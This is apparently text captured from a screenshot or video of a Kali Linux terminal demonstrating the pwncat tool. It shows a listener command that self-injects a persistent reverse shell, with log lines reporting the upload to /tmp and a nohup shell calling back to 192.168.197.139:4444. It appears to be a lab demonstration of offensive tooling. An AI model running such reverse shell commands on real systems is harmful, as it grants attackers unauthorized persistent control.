 kali 2 kali 3 VPN (tap0): down | VPN (tun0): down | E: 192.168.197.139 | 34.3 GiB / 38.1 GiB | 0.00 | 810.3 MiB RAM | 2020-05-21 | 02:03
down as soon as it receives the specified string. The
--keep-open (server) or --reconn (client) options will
be ignored and it won't listen again or reconnect to you.
Use a very unique string to not have it shut down
accidentally by other input.
misc arguments:
-h, --help Show this help message and exit
-V, --version Show version information and exit
root@kali:~# pwncat -l 4444 --self-inject /bin/sh:192.168.197.139:4444
[PWNCAT CnC] Probing for: /bin/python
[PWNCAT CnC] Probing for: /bin/python2
[PWNCAT CnC] Probing for: /bin/python2.7
[PWNCAT CnC] Probing for: /bin/python3
[PWNCAT CnC] Probing for: /bin/python3.5
[PWNCAT CnC] Probing for: /bin/python3.6
[PWNCAT CnC] Probing for: /bin/python3.7
[PWNCAT CnC] Probing for: /bin/python3.8
[PWNCAT CnC] Probing for: /usr/bin/python
[PWNCAT CnC] Potential path: /usr/bin/python
[PWNCAT CnC] Found valid Python2 version: 2.7.16
[PWNCAT CnC] Creating tmpfile: /tmp/tmp5xIF9v
[PWNCAT CnC] Creating tmpfile: /tmp/tmpRBBXMx
[PWNCAT CnC] Uploading: /usr/local/bin/pwncat -> /tmp/tmpRBBXMx (3999/3999)
[PWNCAT CnC] Decoding: /tmp/tmpRBBXMx -> /tmp/tmp5xIF9v
Starting pwncat rev shell: nohup /usr/bin/python /tmp/tmp5xIF9v --exec /bin/sh --reconn --reconn-wait 1 192.168.197.139 4444 &
pwd
/shared/httpd/test/www
^C
root@kali:~#
5:05 / 6:23 1:python* CC HD